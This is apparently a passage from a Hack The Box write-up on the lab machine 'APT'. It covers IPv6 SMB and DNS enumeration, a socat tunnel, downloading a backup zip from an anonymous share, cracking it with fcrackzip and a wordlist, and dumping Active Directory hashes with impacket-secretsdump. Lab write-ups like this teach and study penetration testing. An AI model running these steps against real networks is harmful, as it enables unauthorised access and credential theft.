


Before I focus on the port 80 web service, I am going to get information with crackmapexec about the Domain Controller which does not give me much information than I had except that the SMB is signed (a good practice). To avoid entering the IPv6 in every command, I will add the Domain Name and Computer Name to my hosts configuration file and with ping6 check that the new configuration works correctly. With dig I can look a bit into the DNS protocol on port 53 but I don’t find much and it is not vulenarable to Asynchronous Full Transfer Zone (AXFR). With smbclient I find an interesting backup resource, with smbmap I have problems to access (I guess it is due to the IP) so with socat I create a tunnel that redirects all the requests made to my port 445 to port 445 of the victim machine and everything is solved.
crackmapexec smb 10.10.10.213 # :(
crackmapexec smb dead:beef::2de8:9302:4e52:f824
nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping6 -n apt # :)
ping6 -n htb.local # :)
dig 10.10.10.213
dig 10.10.10.213 ns
dig 10.10.10.213 mx
dig 10.10.10.213 axfr
smbclient -L dead:beef::2de8:9302:4e52:f824 -N
smbclient -L apt -N
smbmap -H dead:beef::2de8:9302:4e52:f824 -u 'null' --no-banner # :(
# Tip: create a tunel with socat
socat TCP-LISTEN:445,fork TCP:apt:445
crackmapexec smb localhost # :)
smbmap -H localhost -u 'null' --no-banner # ??
smbclient -L localhost -N





With smbclient I have problems when trying to download the file, I had already experienced this problem on a previous machine, I think it is due to the size. So just by adding some parameters I can download it, if I analyze it with file I confirm that it is a compressed file but I need a password if I try to extract the data with unzip. So I can use fcrackzip to crack it (once installed of course) and after waiting only a few seconds I get what I need. Once the files are unzipped I find that they correspond to the memory password hashes dump, but since they correspond to an Active Directory I will need SYSTEM and ntds.dit to get the hashes with impacket-secretsdump.
NTDS (Windows NT Directory Services) is the directory services used by Microsoft Windows NT to locate, manage, and organize network resources. The NTDS.dit file is a database that stores the Active Directory data (including users, groups, security descriptors and password hashes).
Impacket’s secretsdump.py will perform various techniques to dump secrets from the remote machine without executing any agent. Techniques include reading SAM and LSA secrets from registries, dumping NTLM hashes, plaintext credentials, and kerberos keys, and dumping NTDS.
smbclient //localhost/backup -N
> dir
# --> backup
> get backup
# --> parallel_read returned NT_STATUS_IO_TIMEOUT Size?
smbclient //dead:beef::b885:d62a:d679:573f/backup -N -m SMB2 -c 'timeout 120; iosize 16384; get backup.zip'
file backup.zip
# --> Zip archive data
unzip backup.zip # Password?
sudo apt search fcrackzip
sudo apt install fcrackzip
fcrackzip -b -D -u -p /usr/share/wordlists/rockyou.txt backup.zip # :)
# --> iloveyousomuch
# Or can use too:
# zip2john backup.zip
impacket-secretsdump --help
# --> -system SYSTEM SYSTEM hive to parse
# --> -ntds NTDS NTDS.DIT file to parse
# --> LOCAL (if you want to parse local files)
impacket-secretsdump LOCAL -ntds Active\ Directory/ntds.dit -system registry/SYSTEM




